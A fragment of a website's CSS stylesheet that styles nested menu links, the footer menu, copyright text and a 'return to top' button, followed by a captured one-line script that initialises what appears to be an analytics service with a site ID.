#global_menu ul ul ul a { background:#eee url(img/common/arrow4.png) no-repeat 36px 19px; padding:4px 0 0 46px; }
#global_menu ul ul ul ul a { background:#eee url(img/common/arrow4.png) no-repeat 56px 19px; padding:4px 0 0 57px; }

/* header banner */
#header_banner { display:none; }



/* ----------------------------------------------------------------------
 footer
---------------------------------------------------------------------- */

/* footer bottom */
#footer_wrap { width:100%; border-top:1px solid #ccc; }
#footer { position:relative; }
#footer_menu ul { margin:0; padding:0; }
#footer_menu li { font-size:11px; margin:0; }
#footer_menu li a { padding:15px; text-decoration:none; display:block; border-bottom:1px dotted #ccc; }
#footer_menu li a:hover { text-decoration:underline; }

#copyright { margin:25px 0 25px 15px; padding:0; font-size:11px; float:left; line-height:100%; }

/* return top */
#return_top { float:right; margin:10px 15px 0 0; display:block; width:44px; height:44px; text-indent:-9999px; background:#ccc url(img/footer/return_top.png) no-repeat center; -moz-border-radius:5px; -khtml-border-radius:5px; -webkit-border-radius:5px; border-radius:5px; }
#return_top:hover { }





--- FILE ---
content_type: text/javascript
request_url: https://accaii.com/init
body_size: 161
content:
typeof window.accaii.init==='function'?window.accaii.init('400876feca4180f0'):0;